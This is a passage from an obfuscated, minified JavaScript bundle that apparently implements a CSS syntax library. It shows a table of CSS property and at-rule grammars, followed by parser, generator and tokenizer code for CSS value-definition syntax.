ght-style':o8(0xc5c),'border-right-width':o8(0x84f),'border-spacing':o8(0x31e),'border-start-end-radius':o8(0xe35),'border-start-start-radius':o8(0xe35),'border-style':o8(0xd43),'border-top':o8(0x3c2),'border-top-color':o8(0x2ad),'border-top-left-radius':o8(0xe35),'border-top-right-radius':o8(0xe35),'border-top-style':o8(0xc5c),'border-top-width':o8(0x84f),'border-width':o8(0x445),'bottom':o8(0x82e),'box-align':o8(0xb1d),'box-decoration-break':o8(0x91d),'box-direction':o8(0xd98),'box-flex':o8(0x7c9),'box-flex-group':o8(0x268),'box-lines':o8(0x243),'box-ordinal-group':o8(0x268),'box-orient':o8(0xdbc),'box-pack':o8(0xbbb),'box-shadow':o8(0x74d),'box-sizing':o8(0xac8),'break-after':o8(0xd3b),'break-before':o8(0xd3b),'break-inside':o8(0x419),'caption-side':o8(0x7f7),'caret':o8(0xfe2),'caret-color':o8(0xf4e),'caret-shape':o8(0x208),'clear':o8(0x44c),'clip':o8(0xebd),'clip-path':o8(0x7b9),'clip-rule':o8(0x4a1),'color':o8(0x2ad),'color-interpolation-filters':o8(0xfa0),'color-scheme':o8(0xb97),'column-count':o8(0xd60),'column-fill':o8(0x41d),'column-gap':o8(0x9a0),'column-rule':o8(0x725),'column-rule-color':o8(0x2ad),'column-rule-style':o8(0xa3d),'column-rule-width':o8(0x451),'column-span':o8(0xe90),'column-width':o8(0xcef),'columns':o8(0x69d),'contain':o8(0x9d7),'contain-intrinsic-size':o8(0xbe6),'contain-intrinsic-block-size':o8(0x9bb),'contain-intrinsic-height':o8(0x9bb),'contain-intrinsic-inline-size':o8(0x9bb),'contain-intrinsic-width':o8(0x9bb),'container':o8(0x763),'container-name':o8(0x36a),'container-type':o8(0x790),'content':o8(0x230),'content-visibility':o8(0x666),'counter-increment':o8(0x750),'counter-reset':o8(0x853),'counter-set':o8(0x750),'cursor':o8(0x9df),'d':o8(0x9d8),'cx':o8(0xe67),'cy':o8(0xe67),'direction':o8(0x79b),'display':o8(0x833),'dominant-baseline':o8(0x474),'empty-cells':o8(0x6fa),'field-sizing':o8(0x655),'fill':o8(0xa08),'fill-opacity':o8(0x794),'fill-rule':o8(0x4a1),'filter':o8(0x224),'flex':o8(0x396),'flex-basis':o8(0x973),'flex-direction':o8(0x891),'flex-flow':o8(0xa5e),'flex-grow':o8(0x7c9),'flex-shrink':o8(0x7c9),'flex-wrap':o8(0x288),'float':o8(0xec4),'font':o8(0x5ad),'font-family':o8(0x48e),'font-feature-settings':o8(0x4af),'font-kerning':o8(0xb5e),'font-language-override':o8(0x3d8),'font-optical-sizing':o8(0xacb),'font-palette':o8(0xb99),'font-variation-settings':o8(0x2a6),'font-size':o8(0xf52),'font-size-adjust':o8(0x236),'font-smooth':o8(0x22d),'font-stretch':o8(0x61e),'font-style':o8(0x97d),'font-synthesis':o8(0x1009),'font-synthesis-position':o8(0xacb),'font-synthesis-small-caps':o8(0xacb),'font-synthesis-style':o8(0xacb),'font-synthesis-weight':o8(0xacb),'font-variant':o8(0x8dc),'font-variant-alternates':o8(0x1049),'font-variant-caps':o8(0x70f),'font-variant-east-asian':o8(0x5bb),'font-variant-emoji':o8(0xcd2),'font-variant-ligatures':o8(0xbbf),'font-variant-numeric':o8(0xda6),'font-variant-position':o8(0x64b),'font-weight':o8(0xbb0),'forced-color-adjust':o8(0xe2d),'gap':o8(0x100f),'grid':o8(0x95d),'grid-area':o8(0x3c4),'grid-auto-columns':o8(0xb1e),'grid-auto-flow':o8(0x52b),'grid-auto-rows':o8(0xb1e),'grid-column':o8(0xa88),'grid-column-end':o8(0xe4c),'grid-column-gap':o8(0xa7c),'grid-column-start':o8(0xe4c),'grid-gap':o8(0x872),'grid-row':o8(0xa88),'grid-row-end':o8(0xe4c),'grid-row-gap':o8(0xa7c),'grid-row-start':o8(0xe4c),'grid-template':o8(0xcf3),'grid-template-areas':o8(0xc85),'grid-template-columns':o8(0x426),'grid-template-rows':o8(0x426),'hanging-punctuation':o8(0x689),'height':o8(0xb67),'hyphenate-character':o8(0xac3),'hyphenate-limit-chars':o8(0xb17),'hyphens':o8(0x9f7),'image-orientation':o8(0xedb),'image-rendering':o8(0xef2),'image-resolution':o8(0x64a),'ime-mode':o8(0x8bb),'initial-letter':o8(0xe34),'initial-letter-align':o8(0x209),'inline-size':o8(0xaed),'input-security':o8(0xacb),'inset':o8(0x756),'inset-block':o8(0xfbe),'inset-block-end':o8(0xaa7),'inset-block-start':o8(0xaa7),'inset-inline':o8(0xfbe),'inset-inline-end':o8(0xaa7),'inset-inline-start':o8(0xaa7),'interpolate-size':o8(0x1b7),'isolation':o8(0x54d),'justify-content':o8(0x3f8),'justify-items':o8(0xb15),'justify-self':o8(0x532),'justify-tracks':o8(0x6b7),'left':o8(0x82e),'letter-spacing':o8(0x9a0),'line-break':o8(0x7d9),'line-clamp':o8(0x499),'line-height':o8(0x5b3),'line-height-step':o8(0x8b5),'list-style':o8(0x1011),'list-style-image':o8(0x7aa),'list-style-position':o8(0xdf5),'list-style-type':o8(0x3c6),'margin':o8(0x43d),'margin-block':o8(0x9b0),'margin-block-end':o8(0x75d),'margin-block-start':o8(0x75d),'margin-bottom':o8(0x82e),'margin-inline':o8(0x9b0),'margin-inline-end':o8(0x75d),'margin-inline-start':o8(0x75d),'margin-left':o8(0x82e),'margin-right':o8(0x82e),'margin-top':o8(0x82e),'margin-trim':o8(0x618),'marker':o8(0xbbc),'marker-end':o8(0xbbc),'marker-mid':o8(0xbbc),'marker-start':o8(0xbbc),'mask':o8(0x818),'mask-border':o8(0xbe1),'mask-border-mode':o8(0x274),'mask-border-outset':o8(0x6f2),'mask-border-repeat':o8(0xb83),'mask-border-slice':o8(0x524),'mask-border-source':o8(0x7d2),'mask-border-width':o8(0x671),'mask-clip':o8(0x9e3),'mask-composite':o8(0x55a),'mask-image':o8(0x88f),'mask-mode':o8(0xbfa),'mask-origin':o8(0x40a),'mask-position':o8(0x39f),'mask-repeat':o8(0x3e4),'mask-size':o8(0xfba),'mask-type':o8(0x274),'masonry-auto-flow':o8(0x245),'math-depth':o8(0x8de),'math-shift':o8(0x103e),'math-style':o8(0x103e),'max-block-size':o8(0xbaf),'max-height':o8(0x838),'max-inline-size':o8(0xbaf),'max-lines':o8(0x499),'max-width':o8(0x838),'min-block-size':o8(0xde4),'min-height':o8(0xb67),'min-inline-size':o8(0xde4),'min-width':o8(0xb67),'mix-blend-mode':o8(0xc32),'object-fit':o8(0x752),'object-position':o8(0x7a5),'offset':o8(0xcd1),'offset-anchor':o8(0xe09),'offset-distance':o8(0xa7c),'offset-path':o8(0xdf6),'offset-position':o8(0xb84),'offset-rotate':o8(0x301),'opacity':o8(0xedc),'order':o8(0x268),'orphans':o8(0x268),'outline':o8(0x5bc),'outline-color':o8(0xf4e),'outline-offset':o8(0x8b5),'outline-style':o8(0x802),'outline-width':o8(0x84f),'overflow':o8(0x93a),'overflow-anchor':o8(0xacb),'overflow-block':o8(0x40e),'overflow-clip-box':o8(0x1015),'overflow-clip-margin':o8(0xf46),'overflow-inline':o8(0x40e),'overflow-wrap':o8(0x33f),'overflow-x':o8(0x40e),'overflow-y':o8(0x40e),'overlay':o8(0x57a),'overscroll-behavior':o8(0xc8a),'overscroll-behavior-block':o8(0xbfd),'overscroll-behavior-inline':o8(0xbfd),'overscroll-behavior-x':o8(0xbfd),'overscroll-behavior-y':o8(0xbfd),'padding':o8(0x73d),'padding-block':o8(0x680),'padding-block-end':o8(0x3b1),'padding-block-start':o8(0x3b1),'padding-bottom':o8(0xe67),'padding-inline':o8(0x680),'padding-inline-end':o8(0x3b1),'padding-inline-start':o8(0x3b1),'padding-left':o8(0xe67),'padding-right':o8(0xe67),'padding-top':o8(0xe67),'page':o8(0x83d),'page-break-after':o8(0x458),'page-break-before':o8(0x458),'page-break-inside':o8(0x24c),'paint-order':o8(0xc37),'perspective':o8(0xd58),'perspective-origin':o8(0x7a5),'place-content':o8(0x275),'place-items':o8(0x1fd),'place-self':o8(0x9ec),'pointer-events':o8(0x1ea),'position':o8(0x9e8),'position-anchor':o8(0xa56),'position-area':o8(0xb21),'position-try':o8(0x77e),'position-try-fallbacks':o8(0x4d0),'position-try-order':o8(0x27e),'position-visibility':o8(0x9cb),'print-color-adjust':o8(0x1b3),'quotes':o8(0x542),'r':o8(0xe67),'resize':o8(0x641),'right':o8(0x82e),'rotate':o8(0x51a),'row-gap':o8(0x9a0),'ruby-align':o8(0x687),'ruby-merge':o8(0xe8e),'ruby-position':o8(0xdf8),'rx':o8(0xe67),'ry':o8(0xe67),'scale':o8(0xa3c),'scrollbar-color':o8(0x4bd),'scrollbar-gutter':o8(0xe77),'scrollbar-width':o8(0x2a1),'scroll-behavior':o8(0xdda),'scroll-margin':o8(0xd2d),'scroll-margin-block':o8(0x96b),'scroll-margin-block-start':o8(0x8b5),'scroll-margin-block-end':o8(0x8b5),'scroll-margin-bottom':o8(0x8b5),'scroll-margin-inline':o8(0x96b),'scroll-margin-inline-start':o8(0x8b5),'scroll-margin-inline-end':o8(0x8b5),'scroll-margin-left':o8(0x8b5),'scroll-margin-right':o8(0x8b5),'scroll-margin-top':o8(0x8b5),'scroll-padding':o8(0xf70),'scroll-padding-block':o8(0xc94),'scroll-padding-block-start':o8(0xf16),'scroll-padding-block-end':o8(0xf16),'scroll-padding-bottom':o8(0xf16),'scroll-padding-inline':o8(0xc94),'scroll-padding-inline-start':o8(0xf16),'scroll-padding-inline-end':o8(0xf16),'scroll-padding-left':o8(0xf16),'scroll-padding-right':o8(0xf16),'scroll-padding-top':o8(0xf16),'scroll-snap-align':o8(0x223),'scroll-snap-coordinate':o8(0x558),'scroll-snap-destination':o8(0x7a5),'scroll-snap-points-x':o8(0xa67),'scroll-snap-points-y':o8(0xa67),'scroll-snap-stop':o8(0xe8f),'scroll-snap-type':o8(0x53f),'scroll-snap-type-x':o8(0x93e),'scroll-snap-type-y':o8(0x93e),'scroll-timeline':o8(0xeb3),'scroll-timeline-axis':o8(0x1013),'scroll-timeline-name':o8(0x45e),'shape-image-threshold':o8(0xedc),'shape-margin':o8(0xa7c),'shape-outside':o8(0x521),'shape-rendering':o8(0xe89),'stroke':o8(0xa08),'stroke-dasharray':o8(0x8bf),'stroke-dashoffset':o8(0xf1e),'stroke-linecap':o8(0x4ba),'stroke-linejoin':o8(0x409),'stroke-miterlimit':o8(0x2d3),'stroke-opacity':o8(0x1023),'stroke-width':o8(0xf1e),'tab-size':o8(0x7b3),'table-layout':o8(0x312),'text-align':o8(0x9a4),'text-align-last':o8(0x974),'text-anchor':o8(0x76e),'text-combine-upright':o8(0x2e3),'text-decoration':o8(0x351),'text-decoration-color':o8(0x2ad),'text-decoration-line':o8(0xeee),'text-decoration-skip':o8(0x9b2),'text-decoration-skip-ink':o8(0x47c),'text-decoration-style':o8(0x98a),'text-decoration-thickness':o8(0x8eb),'text-emphasis':o8(0x104c),'text-emphasis-color':o8(0x2ad),'text-emphasis-position':o8(0x1041),'text-emphasis-style':o8(0xc1d),'text-indent':o8(0x5f5),'text-justify':o8(0x36f),'text-orientation':o8(0xb1f),'text-overflow':o8(0x344),'text-rendering':o8(0x81f),'text-shadow':o8(0x79f),'text-size-adjust':o8(0xaf6),'text-spacing-trim':o8(0x5a4),'text-transform':o8(0xd66),'text-underline-offset':o8(0x7d6),'text-underline-position':o8(0x656),'text-wrap':o8(0x258),'text-wrap-mode':o8(0xcc4),'text-wrap-style':o8(0x5a9),'timeline-scope':o8(0xdb3),'top':o8(0x82e),'touch-action':o8(0x778),'transform':o8(0xc5f),'transform-box':o8(0x761),'transform-origin':o8(0xd82),'transform-style':o8(0x96d),'transition':o8(0x2b1),'transition-behavior':o8(0x9a9),'transition-delay':o8(0x226),'transition-duration':o8(0x226),'transition-property':o8(0x4b1),'transition-timing-function':o8(0xbf6),'translate':o8(0xa40),'unicode-bidi':o8(0xa9f),'user-select':o8(0xa3f),'vector-effect':o8(0xf61),'vertical-align':o8(0x4b4),'view-timeline':o8(0xebf),'view-timeline-axis':o8(0x1013),'view-timeline-inset':o8(0xcf7),'view-timeline-name':o8(0xdb3),'view-transition-name':o8(0xbd4),'visibility':o8(0x99c),'white-space':o8(0xe0b),'white-space-collapse':o8(0xe58),'widows':o8(0x268),'width':o8(0xb67),'will-change':o8(0x944),'word-break':o8(0x1025),'word-spacing':o8(0xd56),'word-wrap':o8(0xb01),'writing-mode':o8(0x4e7),'x':o8(0xe67),'y':o8(0xe67),'z-index':o8(0xb79),'zoom':o8(0x43f),'-moz-background-clip':o8(0x7e2),'-moz-border-radius-bottomleft':o8(0x415),'-moz-border-radius-bottomright':o8(0xa96),'-moz-border-radius-topleft':o8(0xf73),'-moz-border-radius-topright':o8(0xa96),'-moz-control-character-visibility':o8(0xbd9),'-moz-osx-font-smoothing':o8(0x9e0),'-moz-user-select':o8(0xb7e),'-ms-flex-align':o8(0x6a0),'-ms-flex-item-align':o8(0x3bb),'-ms-flex-line-pack':o8(0x745),'-ms-flex-negative':o8(0x1e6),'-ms-flex-pack':o8(0x860),'-ms-flex-order':o8(0x268),'-ms-flex-positive':o8(0x8e8),'-ms-flex-preferred-size':o8(0xdec),'-ms-interpolation-mode':o8(0xed5),'-ms-grid-column-align':o8(0xc72),'-ms-grid-row-align':o8(0xc72),'-ms-hyphenate-limit-last':o8(0x20d),'-webkit-background-clip':o8(0xaba),'-webkit-column-break-after':o8(0x324),'-webkit-column-break-before':o8(0x324),'-webkit-column-break-inside':o8(0x324),'-webkit-font-smoothing':o8(0xca8),'-webkit-mask-box-image':o8(0xc27),'-webkit-print-color-adjust':o8(0x1b3),'-webkit-text-security':o8(0x55c),'-webkit-user-drag':o8(0xfe3),'-webkit-user-select':o8(0x5af),'alignment-baseline':o8(0xa58),'baseline-shift':o8(0x7f5),'behavior':o8(0x2a3),'cue':o8(0x190),'cue-after':o8(0xeac),'cue-before':o8(0xeac),'glyph-orientation-horizontal':o8(0xfb8),'glyph-orientation-vertical':o8(0xfb8),'kerning':o8(0x281),'pause':o8(0x72c),'pause-after':o8(0xc8c),'pause-before':o8(0xc8c),'rest':o8(0xe50),'rest-after':o8(0xc8c),'rest-before':o8(0xc8c),'src':o8(0x7b8),'speak':o8(0x38a),'speak-as':o8(0x635),'unicode-range':o8(0x895),'voice-balance':o8(0x4f3),'voice-duration':o8(0xb5d),'voice-family':o8(0xa21),'voice-pitch':o8(0xa0c),'voice-range':o8(0xa0c),'voice-rate':o8(0x1e7),'voice-stress':o8(0x476),'voice-volume':o8(0x22b),'white-space-trim':o8(0x576)},'atrules':{'charset':{'prelude':o8(0x7f1),'descriptors':null},'counter-style':{'prelude':o8(0xef3),'descriptors':{'additive-symbols':o8(0x8a9),'fallback':o8(0xef3),'negative':o8(0x1047),'pad':o8(0xa20),'prefix':o8(0xae4),'range':o8(0x29c),'speak-as':o8(0xbca),'suffix':o8(0xae4),'symbols':o8(0xdd1),'system':o8(0x1b6)}},'document':{'prelude':o8(0x5ce),'descriptors':null},'font-palette-values':{'prelude':o8(0x70b),'descriptors':{'base-palette':o8(0xbe4),'font-family':o8(0xff2),'override-colors':o8(0xc4a)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':o8(0x937),'descent-override':o8(0x937),'font-display':o8(0x89d),'font-family':o8(0x2bb),'font-feature-settings':o8(0x4af),'font-variation-settings':o8(0x2a6),'font-stretch':o8(0xccc),'font-style':o8(0x684),'font-weight':o8(0xf54),'line-gap-override':o8(0x937),'size-adjust':o8(0x235),'src':o8(0x7b8),'unicode-range':o8(0x895)}},'font-feature-values':{'prelude':o8(0xff2),'descriptors':null},'import':{'prelude':o8(0x8c1),'descriptors':null},'keyframes':{'prelude':o8(0xef6),'descriptors':null},'layer':{'prelude':o8(0xea0),'descriptors':null},'media':{'prelude':o8(0x90d),'descriptors':null},'namespace':{'prelude':o8(0x76b),'descriptors':null},'page':{'prelude':o8(0x906),'descriptors':{'bleed':o8(0x425),'marks':o8(0x53c),'page-orientation':o8(0x228),'size':o8(0x3ba)}},'position-try':{'prelude':o8(0x70b),'descriptors':{'top':o8(0xaa7),'left':o8(0xb9b),'bottom':o8(0xf03),'right':o8(0xf47),'inset-block-start':o8(0x399),'inset-block-end':o8(0xc2e),'inset-inline-start':o8(0x18f),'inset-inline-end':o8(0x73a),'inset-block':o8(0x192),'inset-inline':o8(0x66c),'inset':o8(0xf9a),'margin-top':o8(0x3a1),'margin-left':o8(0x75d),'margin-bottom':o8(0x98e),'margin-right':o8(0xb49),'margin-block-start':o8(0x206),'margin-block-end':o8(0xd9f),'margin-inline-start':o8(0xcfa),'margin-inline-end':o8(0xd3e),'margin':o8(0xf3b),'margin-block':o8(0xf17),'margin-inline':o8(0x33b),'width':o8(0xaed),'height':o8(0xd22),'min-width':o8(0xde4),'min-height':o8(0xbda),'max-width':o8(0xbaf),'max-height':o8(0x629),'block-size':o8(0xc39),'inline-size':o8(0x472),'min-block-size':o8(0x90f),'min-inline-size':o8(0x969),'max-block-size':o8(0xc74),'max-inline-size':o8(0x92f),'align-self':o8(0xc2c),'justify-self':o8(0xdd8)}},'property':{'prelude':o8(0xb70),'descriptors':{'syntax':o8(0x7f1),'inherits':o8(0xf74),'initial-value':o8(0xc96)}},'scope':{'prelude':o8(0xd86),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':o8(0xabc),'descriptors':null},'container':{'prelude':o8(0x62d),'descriptors':null},'nest':{'prelude':o8(0xf72),'descriptors':null}}};},0x2043:(W,A,d)=>{'use strict';d['d'](A,{'L':()=>P});var V=d(0x1aa);function P(X){return{'fromPlainObject':s=>(X(s,{'enter'(S){const o9=a2u;S[o9(0x19e)]&&S[o9(0x19e)]instanceof V['B']==0x0&&(S[o9(0x19e)]=new V['B']()[o9(0x28f)](S[o9(0x19e)]));}}),s),'toPlainObject':s=>(X(s,{'leave'(S){const oJ=a2u;S[oJ(0x19e)]&&S[oJ(0x19e)]instanceof V['B']&&(S[oJ(0x19e)]=S[oJ(0x19e)][oJ(0xdb7)]());}}),s)};}},0x1995:(W,A,d)=>{'use strict';d['d'](A,{'u':()=>P});var V=d(0x192b);function P(X,s,S){const ou=a2u;return Object[ou(0xd54)]((0x0,V['a'])(ou(0xa4a),X),{'input':s,'offset':S,'rawMessage':X,'message':X+ou(0xf37)+s+ou(0x882)+new Array((S||s[ou(0xb2d)])+0x1)[ou(0x911)]('-')+'^'});}},0x24ff:(W,A,d)=>{'use strict';function V(s){return s;}function P(s,S,O,m){const of=a2u;let L;switch(s[of(0x3ad)]){case of(0x9eb):L=function(E,U,M,C){const ol=of,D='\x20'===E[ol(0x3a3)]||C?E[ol(0x3a3)]:'\x20'+E[ol(0x3a3)]+'\x20',c=E[ol(0x278)][ol(0xd51)](Z=>P(Z,U,M,C))[ol(0x911)](D);return E[ol(0x1028)]||M?(C||','===c[0x0]?'[':'[\x20')+c+(C?']':'\x20]'):c;}(s,S,O,m)+(s[of(0x616)]?'!':'');break;case of(0xb55):return P(s[of(0xc66)],S,O,m)+S(function(E){const {min:U,max:M,comma:C}=E;return 0x0===U&&0x0===M?C?'#?':'*':0x0===U&&0x1===M?'?':0x1===U&&0x0===M?C?'#':'+':0x1===U&&0x1===M?'':(C?'#':'')+(U===M?'{'+U+'}':'{'+U+','+(0x0!==M?M:'')+'}');}(s),s);case of(0x95f):L=of(0xc71)+P(s[of(0xc66)],S,O,m)+']>';break;case of(0xace):L='<'+s[of(0x93d)]+(s[of(0x980)]?S(function(E){const oW=of;if(oW(0x1fc)===E[oW(0x3ad)])return'\x20['+(null===E[oW(0xff9)]?'-∞':E[oW(0xff9)])+','+(null===E[oW(0x5a7)]?'∞':E[oW(0x5a7)])+']';throw new Error(oW(0xb22)+E[oW(0x3ad)]+'`');}(s[of(0x980)]),s[of(0x980)]):'')+'>';break;case of(0x497):L='<\x27'+s[of(0x93d)]+'\x27>';break;case of(0xeaf):L=s[of(0x93d)];break;case of(0xb07):L='@'+s[of(0x93d)];break;case of(0x9a3):L=s[of(0x93d)]+'(';break;case of(0x436):case of(0x929):L=s[of(0x50d)];break;case of(0x7be):L=',';break;default:throw new Error(of(0xb22)+s[of(0x3ad)]+'`');}return S(L,s);}function X(s,S){const oA=a2u;let O=V,m=!0x1,L=!0x1;return oA(0x594)==typeof S?O=S:S&&(m=Boolean(S[oA(0xcfb)]),L=Boolean(S[oA(0x945)]),oA(0x594)==typeof S[oA(0xa0a)]&&(O=S[oA(0xa0a)])),P(s,O,m,L);}d['d'](A,{'c':()=>X});},0x268e:(W,A,d)=>{'use strict';d['d'](A,{'GG':()=>X['G'],'cM':()=>V['c'],'qg':()=>P['q']});var V=d(0x24ff),P=d(0x7fd),X=d(0x1be5);},0x7fd:(V,P,X)=>{'use strict';X['d'](P,{'q':()=>Js});var D=X(0x924);const Z=0x9,Q=0xa,B=0xc,K=0xd,H=0x20,G=0x21,Y=0x23,F=0x26,j=0x27,z=0x28,q=0x29,J0=0x2a,J1=0x2b,J2=0x2c,J3=0x2d,J4=0x3c,J5=0x3e,J6=0x3f,J7=0x40,J8=0x5b,J9=0x5d,JJ=0x7b,Ju=0x7c,Jf=0x7d,Jl=0x221e,JW={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function JA(JS){const od=a2u;let JO=null,Jm=null;return JS[od(0x982)](JJ),JS[od(0x1053)](),JO=JS[od(0x20f)](JS),JS[od(0x1053)](),JS[od(0x102e)]()===J2?(JS[od(0xf83)]++,JS[od(0x1053)](),JS[od(0x102e)]()!==Jf&&(Jm=JS[od(0x20f)](JS),JS[od(0x1053)]())):Jm=JO,JS[od(0x982)](Jf),{'min':Number(JO),'max':Jm?Number(Jm):0x0};}function Jd(JS,JO){const oP=a2u,Jm=function(JL){const oV=a2u;let JE=null,JU=!0x1;switch(JL[oV(0x102e)]()){case J0:JL[oV(0xf83)]++,JE={'min':0x0,'max':0x0};break;case J1:JL[oV(0xf83)]++,JE={'min':0x1,'max':0x0};break;case J6:JL[oV(0xf83)]++,JE={'min':0x0,'max':0x1};break;case Y:JL[oV(0xf83)]++,JU=!0x0,JL[oV(0x102e)]()===JJ?JE=JA(JL):JL[oV(0x102e)]()===J6?(JL[oV(0xf83)]++,JE={'min':0x0,'max':0x0}):JE={'min':0x1,'max':0x0};break;case JJ:JE=JA(JL);break;default:return null;}return{'type':oV(0xb55),'comma':JU,'min':JE[oV(0xff9)],'max':JE[oV(0x5a7)],'term':null};}(JS);return null!==Jm?(Jm[oP(0xc66)]=JO,JS[oP(0x102e)]()===Y&&JS[oP(0x1e5)](JS[oP(0xf83)]-0x1)===J1?Jd(JS,Jm):Jm):JO;}function JV(JS){const oo=a2u,JO=JS[oo(0xee1)]();return''===JO?null:Jd(JS,{'type':oo(0x929),'value':JO});}function JP(JS,JO){const os=a2u;function Jm(JE,JU){const oX=a2u;return{'type':oX(0x9eb),'terms':JE,'combinator':JU,'disallowEmpty':!0x1,'explicit':!0x1};}let JL;for(JO=Object[os(0xae1)](JO)[os(0xd9d)]((JE,JU)=>JW[JE]-JW[JU]);JO[os(0xb2d)]>0x0;){JL=JO[os(0x6ad)]();let JE=0x0,JU=0x0;for(;JE<JS[os(0xb2d)];JE++){const Je=JS[JE];os(0x397)===Je[os(0x3ad)]&&(Je[os(0x50d)]===JL?(-0x1===JU&&(JU=JE-0x1),JS[os(0x7fd)](JE,0x1),JE--):(-0x1!==JU&&JE-JU>0x1&&(JS[os(0x7fd)](JU,JE-JU,Jm(JS[os(0x724)](JU,JE),JL)),JE=JU+0x1),JU=-0x1));}-0x1!==JU&&JO[os(0xb2d)]&&JS[os(0x7fd)](JU,JE-JU,Jm(JS[os(0x724)](JU,JE),JL));}return JL;}function Jo(JS,JO){const oS=a2u,Jm=Object[oS(0xfc1)](null),JL=[];let JE,JU=null,Je=JS[oS(0xf83)];for(;JS[oS(0x102e)]()!==JO&&(JE=JX(JS,JO));)oS(0xbf0)!==JE[oS(0x3ad)]&&(oS(0x397)===JE[oS(0x3ad)]?(null!==JU&&oS(0x397)!==JU[oS(0x3ad)]||(JS[oS(0xf83)]=Je,JS[oS(0x82d)](oS(0x7bc))),Jm[JE[oS(0x50d)]]=!0x0):null!==JU&&oS(0x397)!==JU[oS(0x3ad)]&&(Jm['\x20']=!0x0,JL[oS(0x7b4)]({'type':oS(0x397),'value':'\x20'})),JL[oS(0x7b4)](JE),JU=JE,Je=JS[oS(0xf83)]);return null!==JU&&oS(0x397)===JU[oS(0x3ad)]&&(JS[oS(0xf83)]-=Je,JS[oS(0x82d)](oS(0x7bc))),{'type':oS(0x9eb),'terms':JL,'combinator':JP(JL,Jm)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function JX(JS,JO){const oO=a2u;let Jm=JS[oO(0x102e)]();switch(Jm){case J9:break;case J8:return Jd(JS,function(JL,JE){const om=oO;let JU;return JL[om(0x982)](J8),JU=Jo(JL,JE),JL[om(0x982)](J9),JU[om(0x1028)]=!0x0,JL[om(0x102e)]()===G&&(JL[om(0xf83)]++,JU[om(0x616)]=!0x0),JU;}(JS,JO));case J4:return JS[oO(0xf79)]()===j?function(JL){const oL=oO;let JE;return JL[oL(0x982)](J4),JL[oL(0x982)](j),JE=JL[oL(0x898)](),JL[oL(0x982)](j),JL[oL(0x982)](J5),Jd(JL,{'type':oL(0x497),'name':JE});}(JS):function(JL){const oE=oO;let JE,JU=null;if(JL[oE(0x982)](J4),JE=JL[oE(0x898)](),oE(0x8da)===JE){JL[oE(0x982)](J8);const Je=Jo(JL,J9);return JL[oE(0x982)](J9),JL[oE(0x982)](J5),Jd(JL,{'type':oE(0x95f),'term':0x1===Je[oE(0x278)][oE(0xb2d)]?Je[oE(0x278)][0x0]:Je});}return JL[oE(0x102e)]()===z&&JL[oE(0xf79)]()===q&&(JL[oE(0xf83)]+=0x2,JE+='()'),JL[oE(0x1e5)](JL[oE(0x9c8)](JL[oE(0xf83)]))===J8&&(JL[oE(0x1053)](),JU=function(JM){const oU=oE;let JC=null,Jn=null,Jt=0x1;return JM[oU(0x982)](J8),JM[oU(0x102e)]()===J3&&(JM[oU(0xee1)](),Jt=-0x1),-0x1==Jt&&JM[oU(0x102e)]()===Jl?JM[oU(0xee1)]():(JC=Jt*Number(JM[oU(0x20f)](JM)),JM[oU(0x22a)]()&&(JC+=JM[oU(0x898)]())),JM[oU(0x1053)](),JM[oU(0x982)](J2),JM[oU(0x1053)](),JM[oU(0x102e)]()===Jl?JM[oU(0xee1)]():(Jt=0x1,JM[oU(0x102e)]()===J3&&(JM[oU(0xee1)](),Jt=-0x1),Jn=Jt*Number(JM[oU(0x20f)](JM)),JM[oU(0x22a)]()&&(Jn+=JM[oU(0x898)]())),JM[oU(0x982)](J9),{'type':oU(0x1fc),'min':JC,'max':Jn};}(JL)),JL[oE(0x982)](J5),Jd(JL,{'type':oE(0xace),'name':JE,'opts':JU});}(JS);case Ju:return{'type':oO(0x397),'value':JS[oO(0xdc2)](JS[oO(0xf83)]+(JS[oO(0xf79)]()===Ju?0x2:0x1))};case F:return JS[oO(0xf83)]++,JS[oO(0x982)](F),{'type':oO(0x397),'value':'&&'};case J2:return JS[oO(0xf83)]++,{'type':oO(0x7be)};case j:return Jd(JS,{'type':oO(0x436),'value':JS[oO(0x1d8)]()});case H:case Z:case Q:case K:case B:return{'type':oO(0xbf0),'value':JS[oO(0x1bb)]()};case J7:return Jm=JS[oO(0xf79)](),JS[oO(0x22a)](Jm)?(JS[oO(0xf83)]++,{'type':oO(0xb07),'name':JS[oO(0x898)]()}):JV(JS);case J0:case J1:case J6:case Y:case G:break;case JJ:if(Jm=JS[oO(0xf79)](),Jm<0x30||Jm>0x39)return JV(JS);break;default:return JS[oO(0x22a)](Jm)?function(JL){const oe=oO,JE=JL[oe(0x898)]();return JL[oe(0x102e)]()===z?(JL[oe(0xf83)]++,{'type':oe(0x9a3),'name':JE}):Jd(JL,{'type':oe(0xeaf),'name':JE});}(JS):JV(JS);}}function Js(JS){const oM=a2u,JO=new D['L'](JS),Jm=Jo(JO);return JO[oM(0xf83)]!==JS[oM(0xb2d)]&&JO[oM(0x82d)](oM(0x3f5)),0x1===Jm[oM(0x278)][oM(0xb2d)]&&oM(0x9eb)===Jm[oM(0x278)][0x0][oM(0x3ad)]?Jm[oM(0x278)][0x0]:Jm;}},0x924:(W,A,d)=>{'use strict';const oC=a2u;d['d'](A,{'L':()=>X});var V=d(0x1995);const P=new Uint8Array(0x80)[oC(0xd51)]((s,S)=>/[a-zA-Z0-9\-]/[oC(0x212)](String[oC(0xdd5)](S))?0x1:0x0);class X{constructor(s){const on=oC;this[on(0x5bf)]=s,this[on(0xf83)]=0x0;}[oC(0x1e5)](s){const ot=oC;return s<this[ot(0x5bf)][ot(0xb2d)]?this[ot(0x5bf)][ot(0x1e5)](s):0x0;}[oC(0x102e)](){const oD=oC;return this[oD(0x1e5)](this[oD(0xf83)]);}[oC(0x22a)](s=this[oC(0x102e)]()){return s<0x80&&0x1===P[s];}[oC(0xf79)](){const oc=oC;return this[oc(0x1e5)](this[oc(0xf83)]+0x1);}[oC(0x100e)](s){const oZ=oC;return this[oZ(0x1e5)](this[oZ(0x9c8)](s));}[oC(0x1053)](){const oQ=oC;this[oQ(0xf83)]=this[oQ(0x9c8)](this[oQ(0xf83)]);}[oC(0x9c8)](s){const op=oC;for(;s<this[op(0x5bf)][op(0xb2d)];s++){const S=this[op(0x5bf)][op(0x1e5)](s);if(0xd!==S&&0xa!==S&&0xc!==S&&0x20!==S&&0x9!==S)break;}return s;}[oC(0xdc2)](s){const oR=oC;return this[oR(0x5bf)][oR(0xf62)](this[oR(0xf83)],this[oR(0xf83)]=s);}[oC(0x982)](s){const 